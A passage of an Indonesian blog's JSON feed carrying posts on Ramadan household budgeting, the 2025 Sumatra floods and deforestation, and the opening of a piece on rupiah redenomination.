href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan 